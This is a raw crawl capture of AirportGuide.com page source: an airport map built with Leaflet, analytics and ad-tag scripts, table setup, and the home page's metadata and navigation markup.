            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div><script type="module">
  // Import the functions you need from the SDKs you need
  import { initializeApp } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-app.js";
  import { getAnalytics } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-analytics.js";
  // TODO: Add SDKs for Firebase products that you want to use
  // https://firebase.google.com/docs/web/setup#available-libraries

  // Your web app's Firebase configuration
  // For Firebase JS SDK v7.20.0 and later, measurementId is optional
  const firebaseConfig = {
    apiKey: "AIzaSyBigb1CRO3gljC-opQuf3dxaPmHqppCgmM",
    authDomain: "airportguide-8d36b.firebaseapp.com",
    projectId: "airportguide-8d36b",
    storageBucket: "airportguide-8d36b.appspot.com",
    messagingSenderId: "83275654349",
    appId: "1:83275654349:web:95ef14d905b244fff17584",
    measurementId: "G-VKY9KYC5V1"
  };

  // Initialize Firebase
  const app = initializeApp(firebaseConfig);
  const analytics = getAnalytics(app);
</script> 
<!-- <script type="text/javascript" src="https://airportguide.com/assets/js/markerclusterer_packed.js"></script> -->
<!-- Leaflet Sleep-->
<script type="text/javascript" src="https://airportguide.com/assets/js/leaflet-sleep.js"></script>
<style>
	.sb-open>a span.sb-arrow {
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
		right: 10px;
		opacity: 1;
	}
	span.sb-arrow {
		background: transparent url(https://airportguide.com/images/ddarrow-down.png) no-repeat center center;
		text-indent: -9000px;
		width: 26px;
		height: 14px;
		position: absolute;
		top: 50%;
		right: -26px;
		margin-top: -7px;
		opacity: 0;
		-webkit-backface-visibility: hidden;
		-webkit-transition: all .2s ease-in-out;
		-moz-transition: all .2s ease-in-out;
		-o-transition: all .2s ease-in-out;
		-ms-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out;
	}
	.noscrollbar11 {
		line-height:1.35;
		overflow:hidden;
		white-space:nowrap;
	}
	.openlayers-map img{ margin:20px }
	#over_map{ position: absolute; top: px; left: 5px; /*z-index: 99;*/ }
	#map_con { position: relative; }
	

</style>

<script type="text/javascript">
	//var jQ = jQuery.noConflict();
	function urlencodee(str) {
		str = (str + '').toString();
		return encodeURIComponent(str)
		.replace(/!/g, '%21')
		.replace(/'/g, '%27')
		.replace(/\(/g, '%28')
			.
			replace(/\)/g, '%29')
			.replace(/\*/g, '%2A')
			.replace(/%20/g, '+');
		}
		jQuery(document).ready(function(){
			jQuery("#show_hide_map").click(function(){
				jQuery("#map_con").animate({
					height: "toggle"
				}, 500);
			})
			
		});
</script>
	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.0.3/dist/leaflet.css" integrity="sha512-07I2e+7D8p6he1SIM+1twR5TIrhUQn9+I6yjqD53JQjFiMf8EtC93ty0/5vJTZGF8aAocvHYNEDJajGdNx1IsQ==" crossorigin="" />
	<script src="https://unpkg.com/leaflet@1.0.3/dist/leaflet-src.js" integrity="sha512-WXoSHqw/t26DszhdMhOXOkI7qCiv5QWXhH9R7CgvgZMHz1ImlkVQ3uNsiQKu5wwbbxtPzFXd1hK4tzno2VqhpA==" crossorigin=""></script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/example/screen.css" />

	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.css" />
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.Default.css" />
	<script src="https://leaflet.github.io/Leaflet.markercluster/dist/leaflet.markercluster-src.js"></script>

<script type="text/javascript">
		var latitude = 61.557011;
		var longitude = -149.268289;

	var roads = L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
		maxZoom: 19,
		attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors, Points &copy 2012 LINZ'}),

	satellite = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Imagery/MapServer/tile/{z}/{y}/{x}.png', {
		maxZoom: 19,
		attribution: 'Tiles &copy; Esri &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community'}),

	topo = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Topo_Map/MapServer/tile/{z}/{y}/{x}', {
	attribution: 'Tiles &copy; Esri &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community'
});

	OpenAIP = L.tileLayer('http://{s}.tile.maps.openaip.net/geowebcache/service/tms/1.0.0/openaip_basemap@EPSG%3A900913@png/{z}/{x}/{y}.{ext}', {
	attribution: '<a href="https://www.openaip.net/">openAIP Data</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-NC-SA</a>)',
	ext: 'png',
	minZoom: 4,
	maxZoom: 19,
	tms: true,
	detectRetina: true,
	subdomains: '12'
}),
		latlng = L.latLng(latitude, longitude); //-37.79, 175.27
	var map = L.map('map', { center: latlng, zoom: 14, scrollWheelZoom: false, layers: [roads, OpenAIP] });

	var baseMaps = {
	    "Roads": roads,
	    "Satellite": satellite,
	    "Topographic": topo
	};
	var overlayMaps = {
	    "Airspace": OpenAIP	    
	};

	L.control.layers(baseMaps, overlayMaps).addTo(map);

	var progress = document.getElementById('progress');
	var progressBar = document.getElementById('progress-bar');

	function updateProgressBar(processed, total, elapsed, layersArray) {
		if (elapsed > 1000) {
			// if it takes more than a second to load, display the progress bar:
			progress.style.display = 'block';
			progressBar.style.width = Math.round(processed/total*100) + '%';
		}
		if (processed === total) {
			// all markers processed - hide the progress bar:
			progress.style.display = 'none';
		}
	}

	var markers = L.markerClusterGroup({ chunkedLoading: true, chunkProgress: updateProgressBar });

	var markerList = [];

	//console.log('start creating markers: ' + window.performance.now());

	for (var i = 0; i < mapRecords.length; i++) {
			
//		for (var i = 0; i < mapRecords.length; i++) {
				var numss = '';
				var numss = Math.floor(Math.random()*150) + 10;
				var dataPhoto = mapRecords[i];
				var title = dataPhoto.titleh1;
				var makk_nname = dataPhoto.mark_name.replace(/\//g, ' ');
				var mark_name = (makk_nname.replace(/ /g," "));

				var tiele_urrl = urlencodee(dataPhoto.titleh1.replace(/ /g,"-"));
				var slogan = dataPhoto.sloganh2.replace(/\//g, ' ');
				var iata_id = dataPhoto.iata_id;
				var airport_code = dataPhoto.airport_code;
				var db_link = dataPhoto.db_link;
				var link = dataPhoto.link;
				var link_path = dataPhoto.link_path;
				var latitude =(dataPhoto.lat_map) ;
				var longitude = (dataPhoto.lon_map) ;
				var mark_location = (dataPhoto.mark_loca);
				var id = dataPhoto.iata_id;
				var country = dataPhoto.sloganh2;
				var split_cn = mark_location.split(', ');
				var html='<div class="noscrollbar11"><span style="color:#000; font-size: 14px;">'+mark_name+' ('+airport_code+')</span></br><span style="color:#999; font-size: 12px;">'+mark_location+'</span></br><a href="'+db_link+'" title="View '+airport_code+'-'+mark_name+' General Info" >Info</a> | <a href="https://airportguide.com/airport/flight_arrivals/'+airport_code+'" title="View '+airport_code+'-'+mark_name+' Flight Arrivals" >Arr</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#runways" title="View '+airport_code+'-'+mark_name+' Runways" >Rwys</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#comm" title="View '+airport_code+'-'+mark_name+' Communication Frequencies" >Comm</a> | <a href="https://airportguide.com/airport/destination_guide/'+airport_code+'" title="Things to Do near '+airport_code+'-'+mark_name+'" >To Do</a></div>';
				
			
			var a = mapRecords[i];
			var title = html;// a[2]+ 'My Title ';
			var marker = L.marker(L.latLng(latitude, longitude)); //, { title: title }
			marker.bindPopup(title);
			markerList.push(marker);
		}

		
		//console.log('start clustering: ' + window.performance.now());

		markers.addLayers(markerList);
		map.addLayer(markers);

		//console.log('end clustering: ' + window.performance.now());
	</script>
<script>
		function SetMapDef(i){
			jQuery('html, body').animate({ scrollTop: jQuery('#panel-heading').offset().top }, 'slow');
		}
		function ShowAirportLocation(i) {
			SetMapDef(i);
			google.maps.event.trigger(gmarkers[i], "click");
		}

		mcOptions = {styles: [{
			height: 53,
			url: "https://airportguide.com/images/cluster/m1.png",
			width: 53
		},
		{
			height: 56,
			url: "https://airportguide.com/images/cluster/m2.png",
			width: 56
		},
		{
			height: 66,
			url: "https://airportguide.com/images/cluster/m3.png",
			width: 66
		},
		{
			height: 78,
			url: "https://airportguide.com/images/cluster/m4.png",
			width: 78
		},
		{
			height: 90,
			url: "https://airportguide.com/images/cluster/m5.png",
			width: 90
		}]}

		
		function ResetGoogleMapp(){
			L.map('map').setView([26.094606, -2.667562], );

			/*L.map('map', {
				    center: [26.094606, -2.667562],
				    zoom: 				});*/
		}

	</script><script src="https://www.google.com/recaptcha/api.js" async defer></script>
 
</div></div><!--  -->
<!--  -->



<script async src="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="https://airportguide.com/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script><!-- DataTables CSS -->
<link rel="stylesheet" href="https://cdn.datatables.net/1.10.24/css/jquery.dataTables.min.css"/>
 
<!-- DataTables -->
<script type="text/javascript" language="javascript" src="https://code.jquery.com/jquery-3.5.1.js"></script>
<script type="text/javascript" language="javascript" src="https://cdn.datatables.net/1.10.24/js/jquery.dataTables.min.js"></script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#hotel-table').dataTable( {
 responsive: true,
 "order":[3, 'asc'],
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#iap-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#navaid-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#nearby-airports-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/
body_size: 22712
content:




<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>







<meta name="robots" content="index, follow      " />









<meta name="description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.">











 


<link rel="canonical" href="https://airportguide.com/" />




 








<meta property="og:type" content="article"/>
<meta property="og:title" content="AirportGuide...Your Aviation Resource Since 1998"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/"/>


<meta property="og:description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta name="twitter:site" content="@AirportGuide"/>











    <meta charset="utf-8" />
	<title>AirportGuide.com...Your Aviation Resource Since 1998</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	

	<link rel="stylesheet" type="text/css" media="all" href="/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/fa5pro.css" /><link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/wysiwyg-content.css" />		<link rel='stylesheet' type='text/css' media='all' href='index_files/stacks_page_page42.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        <link rel="stylesheet" href="rw_common/plugins/stacks/font-awesome.min.css">
        
<script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/ScrollTrigger.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/onimpression.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/gsap.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/raincheck.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/moment-with-locales.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/mustache.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/imagesloaded.min.js"></script>		

		<script type='text/javascript' charset='utf-8' src='index_files/stacks_page_page42.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/what-input.min.js" />

	
	<!-- 1/7/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=''><div id='stacks_out_7088' class='stacks_out'><div id='stacks_in_7088' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="rw_common/plugins/stacks/utility-extra.css" />         

	
	







<script src="https://cdn.embedly.com/widgets/platform.js" async></script>





 
 
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div>




<div id='stacks_out_7641' class='stacks_out'><div id='stacks_in_7641' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_7641_8' class='stacks_out'><div id='stacks_in_7641_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_7092' class='stacks_out'><div id='stacks_in_7092' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_7092_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_7092_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_7092_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_7092_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Saturday 17 Jan 2026    </div>
    <div id="time-line">
        17:28:00   UTC: 17:28:00    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_7092_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_7092_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_7092_1189">Menu</div>   </div>  <nav id="topbarstacks_in_7092_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
